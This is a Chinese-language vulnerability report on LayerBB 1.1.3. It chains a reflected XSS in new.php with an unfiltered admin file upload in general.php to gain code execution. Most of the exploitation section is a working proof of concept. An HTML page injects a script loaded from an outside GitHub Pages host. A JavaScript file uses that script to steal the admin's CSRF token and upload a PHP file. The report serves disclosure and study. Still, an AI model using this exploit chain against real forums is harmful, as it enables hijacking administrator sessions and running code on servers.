一、背景介绍
LayerBB是一个功能丰富的小型社区软件,可让您快速轻松地启动自己的社区。 它提供了极大的灵活性和易于定制。。
1.1 漏洞描述
在LayerBB 1.1.3版本中后台存在任意文件上传漏洞。在文件上传时,程序未对所上传的文件进行过滤处理,从而导致漏洞发生。结合前台XSS漏洞,实现getshell
1.2 受影响的系统版本
LayerBB 1.1.3
二、漏洞分析
2.1 XSS

漏洞位置: application/commands/new.php
post过来$ pm_title变量直接输出到页面,导致反射型xss漏洞
2.2 任意文件上传漏洞


漏洞位置:admin/general.php
general.php对上传文件处理时,没有对后缀名进行过滤,造成任意文件上传漏洞
三、漏洞利用
1. 通过xss获取csrf令牌并构造getshell请求
2.poc.html
|
1 2 3 4 5 6 7 8 9 10 |
<html> <body> <form id="post123" name="post123" action="https://demo.layerbb.com/conversations.php/cmd/new" method="POST"> <input type="hidden" name="title" value="hello>"></form><script src=https://byck01.github.io/poc.js></script>" /> <script> document.getElementById('post123').submit(); </script> </form> </body> </html> |
3. poc.js
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 |
var GET_URL = "https://demo.layerbb.com/admin/general.php"; function getShell(token) { var xhr = new XMLHttpRequest(); xhr.open("POST", "https:\/\/demo.layerbb.com\/admin\/general.php", true); xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=----WebKitFormBoundary9NusbnXAbeadLnUh"); xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8"); xhr.setRequestHeader("Accept-Language", "zh-cn"); xhr.withCredentials = true; var body = "------WebKitFormBoundary9NusbnXAbeadLnUh\r\n" + "Content-Disposition: form-data; name=\"csrf_token\"\r\n" + "\r\n" + token + "\r\n" + "\r\n" + "\r\n" + "------WebKitFormBoundary9NusbnXAbeadLnUh\r\n" + "Content-Disposition: form-data; name=\"custom_logo\"; filename=\"test3.php\"\r\n" + "Content-Type: text/php\r\n" + "\r\n" + "\x3c?php\n" + "\n" + "phpinfo();\n" + "?\x3e\r\n" + "------WebKitFormBoundary9NusbnXAbeadLnUh\r\n" + "Content-Disposition: form-data; name=\"update\"\r\n" + "\r\n" + "Save Settings\r\n" + "------WebKitFormBoundary9NusbnXAbeadLnUh--\r\n"; var aBody = new Uint8Array(body.length); for (var i = 0; i < aBody.length; i++) aBody[i] = body.charCodeAt(i); xhr.send(new Blob([aBody])); } function getTokenJS() { var xhr = new XMLHttpRequest(); // This tels it to return it as a HTML document xhr.responseType = "document"; // true on the end of here makes the call asynchronous xhr.open("GET", GET_URL, true); xhr.onload = function (e) { if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) { // Get the document from the response page = xhr.response // Get the input element input = page.getElementsByTagName("input")[0]; // Show the token console.log("The token is: " + input.value); // Use the token to submit the form getShell(input.value); } }; // Make the request xhr.send(null); } getTokenJS(); |
4. poc.html和poc.js分别保存到攻击者的服务器上; 管理员用户访问以下URL:
https://attacker server/poc.html

5. 成功触发了2个漏洞; 成功执行任意代码(getshell)
https://demo.layerbb.com/uploads/test3.php